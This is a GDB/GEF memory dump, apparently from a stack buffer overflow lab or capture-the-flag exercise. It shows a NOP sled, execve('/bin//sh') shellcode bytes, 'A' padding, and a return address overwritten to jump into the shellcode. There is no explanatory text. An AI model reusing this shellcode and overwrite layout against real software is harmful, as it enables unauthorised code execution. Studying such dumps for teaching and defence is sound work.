 0x7fffffffddf0: 0x00007fffffffdff8 0x0000000200000340
0x7fffffffde00: 0x9090909090909090 0x9090909090909090
0x7fffffffde10: 0x48e2894850c03148 0x732f6e69622f2fbb
0x7fffffffde20: 0x485750e789485368 0x050f3bc08348e689
0x7fffffffde30: 0x4141414141414141 0x4141414141414141
0x7fffffffde40: 0x4141414141414141 0x4141414141414141
0x7fffffffde50: 0x4141414141414141 0x4141414141414141
0x7fffffffde60: 0x4141414141414141 0x4141414141414141
0x7fffffffde70: 0x4141414141414141 0x4141414141414141
0x7fffffffde80: 0x4141414141414141 0x4141414141414141
gef➤
0x7fffffffde90: 0x4141414141414141 0x4141414141414141
0x7fffffffdea0: 0x4141414141414141 0x4141414141414141
0x7fffffffdeb0: 0x4141414141414141 0x4141414141414141
0x7fffffffdec0: 0x4141414141414141 0x4141414141414141
0x7fffffffded0: 0x4141414141414141 0x4141414141414141
0x7fffffffdee0: 0x4141414141414141 0x4141414141414141
0x7fffffffdef0: 0x4141414141414141 0x4141414141414141
0x7fffffffdf00: 0x4141414141414141 0x00007fffffffde10
0x7fffffffdf10: 0x00007ffff7ffc620 0x00007fffffffdff8
0x7fffffffdf20: 0x0000000200000000 0x00005555555551a9
gef➤